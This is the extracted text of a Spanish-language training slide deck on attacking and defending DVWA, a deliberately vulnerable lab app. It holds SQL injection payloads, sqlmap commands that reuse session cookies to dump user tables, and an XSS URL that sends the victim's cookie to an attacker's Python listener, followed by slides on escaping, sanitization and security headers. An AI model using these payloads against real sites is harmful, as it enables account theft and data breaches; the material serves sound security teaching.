

DVWA: inyección SQL ataque – Nivel medio con inspeccionar
Veamos ahora cómo atacar usando el propio navegado (Chrome, en este caso) la opción “inspeccionar”
Presione F12 (tal vez necesite usar extensiones de Chrome – "HTTP header Live" es una de ellas)
Identificamos el elemento con el que estamos trabajando

Slide 27


DVWA: inyección SQL ataque – Nivel medio con inspeccionar
Y cambiamos el valor "1" por "1 or 1 = 1 UNION SELECT user,password FROM users#"

Slide 28

DVWA: inyección SQL ataque – Nivel elevado
1 'UNION SELECT user,password FROM users#

Slide 29
Práctica
Realizar el ataque al nivel medio

Slide 30
DVWA: inyección SQL ataque – Nivel elevado
1 'UNION SELECT user,password FROM users#

Slide 31

DVWA: inyección SQL ataque – sqlmap
El siguiente ataque consiste en usar las coockies de sesión de una conexión lícita para usarlas en la automatización de extracción de información de la base de datos de forma automatizada usando el sqlmap
Primero buscamos la cookie de la sesión lícita establecida desde Chrome, pres F12 en la sección Aplicación
c1o8mfmbnfdit63ig1p3kpfum0

Slide 32


DVWA: inyección SQL ataque – sqlmap
sqlmap -u "http://localhost/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=c1o8mfmbnfdit63ig1p3kpfum0“
-u es la URL
-cookie es la cookie utilizada para la sesión
Recibirás algunas preguntas (pongo la predeterminada)

Slide 33

DVWA: inyección SQL ataque – sqlmap
Agregando un "--dbs" puede obtener información del nombre de la base de datos
sqlmap -u "http://192.168.99.1/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=8aqed3p6bn93qc3qce7ag99o11" –dbs

Slide 34

DVWA: inyección SQL ataque – sqlmap
Si incluimos el nombre del esquema y si quiero buscar en las tablas
sqlmap -u "http://192.168.99.1/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=ns2g029bs6q9etpsqjomctoa7c" -D test -tables

Slide 35

DVWA: inyección SQL ataque – sqlmap
Si me interesan las columnas de una tabla
sqlmap -u "http://192.168.99.1/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=8aqed3p6bn93qc3qce7ag99o11" -D test -T users –columns

Slide 36


DVWA: inyección SQL ataque – sqlmap
Si quieres usar un hack más general usa "dump"
sqlmap -u "http://192.168.99.1/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=8aqed3p6bn93qc3qce7ag99o11" -D test -T users --dump
Se harán algunas preguntas

Slide 37
Práctica
Realizar el ataque al nivel elevado
Realizar ataque sqlmap

Slide 38


DVWA: inyección SQL ataque – scan automático
La versión profesional de Burp Suite posee la opción de “Scan” para analizar posibles vectores de ataque
En el siguiente enlace se puede encontrar más información
Una vez realizado el escáner, se puede ver el resultado en la pestaña de target/Site Map
En el siguiente video se puede ver una demostración

Slide 39

DVWA: inyección SQL defensa
Low

Slide 40

DVWA: inyección SQL defensa
Medio
La defensa media los posibles valores a escoger están en un desplegable y no es un campo libre de texto. Para romper esta protección podemos usar cualquier proxy como BurpSuite e incluso la opción de “inspecionar” del propio navegador para modificar el valor del desplegable

Slide 41

DVWA: inyección SQL defensa
High
En la defensa elevada usamos el “LIMIT 1” para que solo devuelva un resultado, pero al colocar al final del ataque el “#” hace que el resto del comando SQL se ignore y, por lo tanto, la limitación de la consulta deje de funcionar y se logra el ataque.

Slide 42

DVWA: inyección SQL defensa
Imposible:
En esta defensa se protege tanto a la inyección SQL usando parametrización, como a los ataques CSRF (cross-site request forgery) en donde el atacante se aprovecha que ya estas conectado en una aplicación (tu banco, por ejemplo) y te envía un enlace a una aplicación maliciosa que aprovecha el echo de que ya estés conectado a tu banco.
Para defenderse del CSRF se usa el validador del Token (checkToken)

Slide 43
Inyección XSS

Slide 44

Inyección XSS
XSS permite a los atacantes ejecutar scripts en el navegador de internet de la víctima
Reflejado son aquellos en los que el script inyectado se incluye dentro de la URL (se combina con ingeniería social)

Slide 45


Inyección XSS
Almacenado son aquellos en los que el script inyectado se guarda en el servidor destino, como en una base de datos, en un foro de mensajes, campo de comentarios, etc
DOM (Document Object Model - API que permite ejecutar código en el frontend web)
En la siguiente URL podemos encontrar una gran base de datos de posibles ataques. Por ejemplo, para iframe puedes usar el evento onkeydown
Podemos encontrar una lista de evasión de filtros XSS en el siguiente enlace

Slide 46
Inyección XSS
XSS permite a los atacantes ejecutar scripts en el navegador de internet de la víctima
Reflejado son aquellos en los que el script inyectado se incluye dentro de la URL (se combina con ingeniería social)
Almacenado (Guardado en backend)
DOM (Document Object Model - API que permite ejecutar código en el frontend web)

Slide 47
Prevención XSS – Controles de entrada
Escapar caracteres especiales: Algunos caracteres especiales, como <, > y &, pueden ser explotados por un atacante para insertar código malicioso. Para evitar esto, puede escapar estos caracteres utilizando una función como htmlspecialchars en PHP o escape en JavaScript
Ejemplo en PHP:
$nombre = htmlspecialchars($_POST['nombre']);
Ejemplo en JavaScript:
function escapeHtml(text) {
var map = {
'&': '&amp;',
'<': '&lt;',
'>': '&gt;',
'"': '&quot;',
"'": '&#039;'
};
return text.replace(/[&<>"']/g, function(m) { return map[m]; });
}
var nombre = escapeHtml(document.getElementById('nombre').value);

Slide 48
Prevención XSS – Controles de entrada
Validación de entrada: Asegúrese de que los datos enviados por el usuario cumplan con ciertos requisitos antes de procesarlos. Por ejemplo, si se espera que el usuario ingrese una dirección de correo electrónico, puede verificar que el valor ingresado contenga el símbolo @ y un dominio válido
Ejemplo en PHP:
$email = $_POST['email'];
if (filter_var($email, FILTER_VALIDATE_EMAIL)) {
// correo electrónico válido
} else {
// correo electrónico no válido
}
Ejemplo en JavaScript:
var email = document.getElementById('email').value;
if (/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email)) {
// correo electrónico válido
} else {
// correo electrónico no válido
}

Slide 49
Prevención XSS – Controles de entrada
Sanitización de entrada: Si está permitiendo que los usuarios ingresen datos enriquecidos, como HTML o BBCode, es importante limpiar y validar estos datos antes de mostrarlos en su sitio. Puede hacer esto utilizando una biblioteca como HTML Purifier en PHP o DOMPurify en JavaScript
Ejemplo en PHP:
require_once '/path/to/HTMLPurifier.auto.php';
$config = HTMLPurifier_Config::createDefault();
$purifier = new HTMLPurifier($config);
$contenido = $_POST['contenido'];
$contenido_limpio = $purifier->purify($contenido);
Ejemplo en JavaScript:
var contenido = document.getElementById('contenido').value;
var contenido_limpio = DOMPurify.sanitize(contenido);

Slide 50
Prevención XSS – Codificar datos de salida
Escapar caracteres especiales: Al igual que con la validación de entrada, escapar caracteres especiales en la salida es una forma efectiva de prevenir ataques XSS
Ejemplo en PHP
echo htmlspecialchars($contenido);
Ejemplo en JavaScript:
function escapeHtml(text) {
var map = {
'&': '&amp;',
'<': '&lt;',
'>': '&gt;',
'"': '&quot;',
"'": '&#039;'
};
return text.replace(/[&<>"']/g, function(m) { return map[m]; });
}
document.getElementById('contenido').innerHTML = escapeHtml(contenido);

Slide 51
Prevención XSS – Codificar datos de salida
Validación de salida: Asegúrese de que los datos que se muestran en su sitio web sean seguros y estén en el formato esperado. Por ejemplo, si está mostrando un enlace, puede verificar que el enlace comience con http:// o https:// para evitar que se muestren enlaces maliciosos
Ejemplo en PHP:
$url = $_GET['url'];
if (strpos($url, 'http://') === 0 || strpos($url, 'https://') === 0) {
echo '<a href="' . htmlspecialchars($url) . '">Enlace</a>';
} else {
echo 'URL no válida';
}
Ejemplo en JavaScript:
var url = window.location.search.substring(1).split('=')[1];
if (url.indexOf('http://') === 0 || url.indexOf('https://') === 0) {
document.getElementById('enlace').href = url;
} else {
document.getElementById('enlace').innerHTML = 'URL no válida';
}

Slide 52
Prevención XSS – Codificar datos de salida
Sanitización de salida: Si está mostrando datos enriquecidos, como HTML o BBCode, es importante limpiar y validar estos datos antes de mostrarlos en su sitio web. Puede hacer esto utilizando una biblioteca como HTML Purifier en PHP o DOMPurify en JavaScript
Ejemplo en PHP
require_once '/path/to/HTMLPurifier.auto.php';
$config = HTMLPurifier_Config::createDefault();
$purifier = new HTMLPurifier($config);
echo $purifier->purify($contenido);
Ejemplo en JavaScript
var contenido = '<script>alert("XSS");</script>';
document.getElementById('contenido').innerHTML = DOMPurify.sanitize(contenido);

Slide 53
Prevención XSS – Encabezados adecuados
Aquí hay algunos ejemplos de encabezados CSS adecuados para prevenir ataques XSS:
X-XSS-Protection: Este encabezado se utiliza para habilitar o deshabilitar el filtro de XSS en el navegador. Si el valor se establece en "1", el filtro está habilitado. Si el valor se establece en "0", el filtro está deshabilitado.
X-XSS-Protection: 1; mode=block
Content-Security-Policy (CSP): Este encabezado se utiliza para controlar los recursos permitidos a cargarse en una página web, incluyendo scripts, imágenes, fuentes, etc. También se puede utilizar para restringir el uso de ciertos tipos de atributos de HTML, lo que ayuda a prevenir los ataques XSS. A continuación se muestra un ejemplo básico que restringe los scripts solo a la fuente actual y los estilos solo a la fuente 'self'.
Content-Security-Policy: default-src 'self'; script-src 'self'; style-src 'self'
X-Content-Type-Options: Este encabezado se utiliza para prevenir ataques de tipo MIME en el navegador. Si se establece en "nosniff", el navegador no intentará adivinar el tipo MIME de un archivo si no se especifica explícitamente en el encabezado Content-Type.
X-Content-Type-Options: nosniff

Slide 54

Prevención XSS – Seguridad en navegadores
Activar protección Navegador. En Chrome está en Configuración / Privacidad y Seguridad / Seguridad
Usar extensiones anti-XSS
XSS Auditor
NoScript Security Suite
uMatrix
ScriptSafe

Slide 55
Prevención XSS – Frameworks
Usar framework modernos (react, angular, vue) en la creación de webs

Slide 56
XSS DOM

Slide 57

XSS-DOM-Definicion
Si quiero poner una palabra de mi web en negrita, la puedo realizar usando HTML o el DOM de Javascript
Imagina que tenemos una página web en la que existe un campo que podemos informar y las acciones que el DOM realiza son
var search = document.getElementById('search').value;
var results = document.getElementById('results');
results.innerHTML = 'You searched for: ' + search;
Podemos añadir la siguiente información en el elemento
<img src=1 onerror='/* Bad stuff here... */'>
Y como la imagen que intenta localizar no existe, se ejecutará el “onerror” y, por lo tanto, el script que pongamos en él.

Slide 58

XSS-DOM- Cheat sheet / chuleta
En la siguiente URL podemos encontrar una gran base de datos de posibles ataques
Por ejemplo, para iframe puedes usar el evento onkeydown

Slide 59



DVWA: inyección XSS DOM Low security
Modificar la configuración default_security_level
sudo vi /var/www/html/dvwa/config/config.inc.php
En el nivel Low se puede atacar por GET
Enviar enlace similar al correcto al usuario
http://127.0.0.1/dvwa/vulnerabilities/xss_d/?default=<script>alert(1)</script>

Slide 60

DVWA: inyección XSS DOM Robando la cookie-Low
Se abre servicio de escucha en el atacante (dependiendo versión de Python)
python -m http.server 1234
python2 -m SimpleHTTPServer 1337
Se envía URL a la víctima
http://127.0.0.1/dvwa/vulnerabilities/xss_d/?default=<script>window.location='http://127.0.0.1:1337/?cookie='+document.cookie</script>

Slide 61


